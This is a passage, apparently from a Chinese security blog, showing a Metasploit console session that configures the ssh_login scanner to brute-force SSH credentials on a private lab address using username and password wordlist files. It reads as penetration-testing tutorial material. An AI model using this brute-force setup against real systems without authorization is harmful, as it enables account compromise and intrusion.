 56 post/windows/gather/enum_putty_saved_sessions normal No PuTTY Saved Sessions E
57 post/windows/manage/forward_pageant normal No Forward SSH Agent Requ
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.182.146
rhosts => 192.168.182.146
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file /root/dayu
dayu.txt dayu1.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file /root/dayu.txt
user_file => /root/dayu.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/dayu1.txt
pass_file => /root/dayu1.txt
大余安全
https://blog.csdn.net/qq_34801745